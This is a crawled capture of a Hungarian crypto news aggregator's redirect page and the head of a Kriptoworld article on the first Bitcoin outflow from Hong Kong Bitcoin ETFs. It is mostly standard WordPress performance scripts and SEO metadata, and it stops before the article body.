

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kriptokereso.com/r.php?id=218789
body_size: 1044
content:


    <!DOCTYPE html>
    <html lang="hu">
        <head>
            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="description" content="Magyar kriptovaluta hírgyűjtő portál">
            <meta charset="utf-8">
            <meta name="viewport"           content="width=device-width, initial-scale=1.0">
            <meta name="description"        content="One Crypto News">
            <meta property="og:title"       content="A Hongkongi Bitcoin ETF-ek az első kiáramlást tapasztalják az indulás óta"/>
            <meta property="og:image"       content="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1068x668.jpg"/>
            <meta property="og:image:alt"   content="A Hongkongi Bitcoin ETF-ek az első kiáramlást tapasztalják az indulás óta"/>
            <meta property="og:description" content="A kiáramlások kizárólag a ChinaAMC-ből érkeztek, amelyből hétfőn 75,36 BTC távozott a terméket illetően. A hongkongi Bitcoin ETF-ek az április 30-i indulásuk utáni első visszaesésüket tapasztalták, mivel hétfőn volt az első kumulatív napi BTC kiáramlásuk. A kiáramlás a China Asset Management Bitcoin ETF-ből származott, míg a többi hongkongi székhelyű terméknél nem volt forgalom. A hongkongi […]"/>
            <meta property="og:url"         content="https://kriptokereso.com/r.php?id=218789"/>
            <meta property="og:type"        content="article"/>

            <title>A Hongkongi Bitcoin ETF-ek az első kiáramlást tapasztalják az indulás óta</title>

            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56170739-10"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag("js", new Date());

                gtag("config", "UA-56170739-10");
            </script>	
        </head>
        <body>
        <script>
            setTimeout(function(){
                window.location.href = "https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/";
            }, 1000);
            
        </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a58d8a40e524ef692ac8449ad03c36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/
body_size: 66091
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>A Hongkongi Bitcoin ETF-ek az első kiáramlást tapasztalják az indulás óta</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="A hongkongi Bitcoin ETF-ek az április 30-i indulásuk utáni első visszaesésüket tapasztalták, mivel hétfőn az első kumulatív napi BTC kiáramlásuk."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Hongkongi Bitcoin ETF-ek az első kiáramlást tapasztalják az indulás óta" />
<meta property="og:description" content="A hongkongi Bitcoin ETF-ek az április 30-i indulásuk utáni első visszaesésüket tapasztalták, mivel hétfőn az első kumulatív napi BTC kiáramlásuk." />
<meta property="og:url" content="https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="bitcoin" />
<meta property="article:tag" content="bitcoin etf" />
<meta property="article:tag" content="BTC" />
<meta property="article:tag" content="China Asset Management" />
<meta property="article:tag" content="hongkong" />
<meta property="article:section" content="Bitcoin" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="A Bitcoin ETF-ek öt hét után 744 millió dolláros beáramlást könyveltek el" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-07T22:12:47+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Hongkongi Bitcoin ETF-ek az első kiáramlást tapasztalják az indulás óta" />
<meta name="twitter:description" content="A hongkongi Bitcoin ETF-ek az április 30-i indulásuk utáni első visszaesésüket tapasztalták, mivel hétfőn az első kumulatív napi BTC kiáramlásuk." />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="2 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2024","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg","width":"1920","height":"1200","caption":"A Bitcoin ETF-ek \u00f6t h\u00e9t ut\u00e1n 744 milli\u00f3 doll\u00e1ros be\u00e1raml\u00e1st k\u00f6nyveltek el","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/#webpage","url":"https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/","name":"A Hongkongi Bitcoin ETF-ek az els\u0151 ki\u00e1raml\u00e1st tapasztalj\u00e1k az indul\u00e1s \u00f3ta","datePublished":"2024-05-07T22:12:47+02:00","dateModified":"2024-05-07T22:12:47+02:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"A Hongkongi Bitcoin ETF-ek az els\u0151 ki\u00e1raml\u00e1st tapasztalj\u00e1k az indul\u00e1s \u00f3ta","keywords":"Bitcoin","datePublished":"2024-05-07T22:12:47+02:00","dateModified":"2024-05-07T22:12:47+02:00","articleSection":"Bitcoin, Kripto h\u00edrek, Kriptovaluta","author":{"@id":"https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"A hongkongi Bitcoin ETF-ek az \u00e1prilis 30-i indul\u00e1suk ut\u00e1ni els\u0151 visszaes\u00e9s\u00fcket tapasztalt\u00e1k, mivel h\u00e9tf\u0151n az els\u0151 kumulat\u00edv napi BTC ki\u00e1raml\u00e1suk.","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"A Hongkongi Bitcoin ETF-ek az els\u0151 ki\u00e1raml\u00e1st tapasztalj\u00e1k az indul\u00e1s \u00f3ta","@id":"https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
